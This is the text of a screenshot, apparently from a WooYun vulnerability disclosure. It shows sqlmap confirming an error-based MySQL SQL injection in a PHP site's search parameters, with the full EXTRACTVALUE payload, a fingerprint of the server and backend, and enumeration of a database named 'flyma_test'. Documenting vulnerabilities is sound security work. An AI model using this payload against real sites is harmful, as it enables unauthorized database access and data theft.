 管理员: C:\Windows\system32\cmd.exe
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (EXTRACTVALUE)
Payload: a=init&typeid=1&c=index&catid=7 AND EXTRACTVALUE(6270,CONCAT(0x5c,0
x71766b7a71,(SELECT (ELT(6270=6270,1))),0x716a7a7071))&m=search&q=%E4%BA%91%E8%A
E%A1%E7%AE%97&siteid=1
---
[18:28:15] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 8 or 2012
web application technology: PHP 5.6.9, Microsoft IIS 8.0
back-end DBMS: MySQL 5.1
[18:28:15] [INFO] fetching database names
[18:28:15] [WARNING] the SQL query provided does not return any output
[18:28:16] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[18:28:16] [INFO] fetching number of databases
[18:28:16] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:28:16] [INFO] retrieved:
[18:28:16] [ERROR] unable to retrieve the number of databases
[18:28:16] [INFO] falling back to current database
[18:28:16] [INFO] fetching current database
[18:28:16] [INFO] resumed: flyma_test
available databases [1]:
[*] flyma_test
www.wooyun.org